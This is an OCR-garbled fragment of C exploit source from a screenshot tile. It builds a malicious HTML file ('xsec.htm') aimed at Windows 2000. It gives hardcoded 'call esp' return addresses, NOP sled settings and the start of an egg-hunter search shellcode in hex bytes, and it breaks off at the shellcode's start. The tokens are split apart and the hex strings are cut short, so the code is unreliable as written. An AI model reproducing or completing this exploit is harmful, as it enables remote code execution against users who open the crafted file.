
#
include
<windows.h>
FILE 
*
fp 
=
NULL
;
char
*
file 
=
"xsec.htm"
;
char
*
url 
=
NULL
;
#
define
 NOPSIZE 260
#
define
 MAXURL 60
//DWORD ret = 0x7Ffa4512; // call esp 
for CN
DWORD ret 
=
0x7800CCDD
;
// call esp for 
All win2k
// Search Shellcode
unsigned
char
 dc
[
]
=
"\x8B\xDC\xBE\x6F\x6F\x6F\x70\x4E\xBF\x6F\x3
"\x3B\x75\xFB\x4B\x80\x33\xEE\x39\x73\xFC\x7
// Shellcode Start